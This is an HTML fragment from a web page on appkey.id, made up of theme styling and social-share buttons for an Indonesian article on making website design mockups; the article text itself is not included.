<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website&url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/desain/design-ui/mockup-adalah/&amp;media=https://appkey.id/wp-content/uploads/2020/05/thumbnail-mockup-1.jpg&description=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website %0A%0A https://appkey.id/desain/design-ui/mockup-adalah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
